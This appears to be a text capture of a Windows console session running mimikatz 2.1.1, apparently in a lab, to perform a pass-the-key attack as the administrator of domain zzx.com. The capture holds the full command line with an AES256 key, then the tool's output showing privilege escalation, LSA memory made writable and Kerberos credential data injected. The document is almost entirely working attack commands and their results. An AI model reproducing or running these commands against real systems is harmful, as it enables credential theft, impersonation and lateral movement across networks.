 mimikatz 2.1.1 x64 (oe.eo)
C:\Users\test\Desktop>
C:\Users\test\Desktop>mimikatz.exe "privilege::debug" "sekurlsa::pth /domain:zzx.com /user:administrator /aes256:95a00b732c950853d2bd51d562174bae0bedc
e38a850e94fefddcec6defb247b"
.#####.   mimikatz 2.1.1 (x64) built on Aug 13 2017 17:27:53
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 21 modules * * */
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /domain:zzx.com /user:administrator /aes256:95a00b732c950853d2bd51d562174bae0bedce38a850e94fefddcec6defb247b
user    : administrator
domain  : zzx.com
program : cmd.exe
impers. : no
AES256  : 95a00b732c950853d2bd51d562174bae0bedce38a850e94fefddcec6defb247b
|  PID  2696
|  TID  3780
|  LSA Process is now R/W
|  LUID 0 ; 1865247 (00000000:001c761f)
\_ msv1_0   - data copy @ 0000000000A6AB30 : OK !
\_ kerberos - data copy @ 0000000000A6A888
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       -> null
\_ rc4_hmac_old      -> null
\_ rc4_md4           -> null
\_ rc4_hmac_nt_exp   -> null
\_ rc4_hmac_old_exp  -> null
\_ *Password replace -> null
mimikatz # _